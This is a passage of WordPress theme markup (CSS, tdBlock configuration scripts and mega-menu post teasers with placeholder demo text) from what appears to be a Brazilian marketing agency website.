				}.tdi_86_090 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86_090 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_86_090 .td-module-container:before{
					bottom: -13px;
				}.tdi_86_090 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_86_090 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_090 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_090 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_090 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86_090 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_86_090=new tdBlock();block_tdi_86_090.id="tdi_86_090";block_tdi_86_090.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_86_090","tdc_css_class_style":"tdi_86_090_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86_090"}';block_tdi_86_090.td_column_number="3";block_tdi_86_090.block_type="tdb_header_mega_menu";block_tdi_86_090.post_count="4";block_tdi_86_090.found_posts="22";block_tdi_86_090.header_color="";block_tdi_86_090.ajax_pagination_infinite_stop="";block_tdi_86_090.max_num_pages="6";tdBlocksArray.push(block_tdi_86_090);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_86_090" id=tdi_87_006 data-td_block_id=tdi_86_090 data-td_filter_value="" href="/category/lifestyle/">All</a><a class=mega-menu-sub-cat-tdi_86_090 id=tdi_88_176 data-td_block_id=tdi_86_090 data-td_filter_value=20 href="/category/lifestyle/recipes/">Recipes</a><a class=mega-menu-sub-cat-tdi_86_090 id=tdi_89_677 data-td_block_id=tdi_86_090 data-td_filter_value=26 href="/category/lifestyle/travel/">Travel</a></div><div class=tdb-mega-modules-wrap><div id=tdi_86_090 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_86_090 data-td_block_id=tdi_86_090><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_86_090 data-td_block_id=tdi_86_090><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-172"><a href="#"><div class=tdb-menu-item-text>Video</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_90_7bd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_90_7bd>
<style>
/* custom css */
.tdi_90_7bd .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_90_7bd .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_90_7bd .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_90_7bd .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_90_7bd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_90_7bd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_90_7bd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_90_7bd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_90_7bd .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_90_7bd .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_90_7bd .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_90_7bd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_90_7bd .entry-thumb{
					background-position: center 50%;
				}.tdi_90_7bd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_90_7bd .td-module-meta-info,
				.ie11 .tdi_90_7bd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_90_7bd .td-post-vid-time{
					display: block;
				}.tdi_90_7bd .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_90_7bd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_90_7bd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_90_7bd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_90_7bd .td-post-category{
					display: inline-block;
				}.tdi_90_7bd .td-post-author-name{
					display: none;
				}.tdi_90_7bd .entry-review-stars{
					display: inline-block;
				}.tdi_90_7bd .td-icon-star,
                .tdi_90_7bd .td-icon-star-empty,
                .tdi_90_7bd .td-icon-star-half{
					font-size: 15px;
				}.tdi_90_7bd .td-module-comments{
					display: none;
				}.tdi_90_7bd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90_7bd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_90_7bd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_7bd .block-mega-child-cats{
					width: 160px;
				}.tdi_90_7bd .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_7bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_90_7bd .td-module-container:before{
					bottom: -13px;
				}.tdi_90_7bd .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_7bd .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_90_7bd .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_90_7bd .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_90_7bd .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_7bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_90_7bd .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_90_7bd .td-module-container:before{
					bottom: -13px;
				}.tdi_90_7bd .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_90_7bd .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90_7bd .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_7bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_7bd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_90_7bd .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_90_7bd=new tdBlock();block_tdi_90_7bd.id="tdi_90_7bd";block_tdi_90_7bd.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 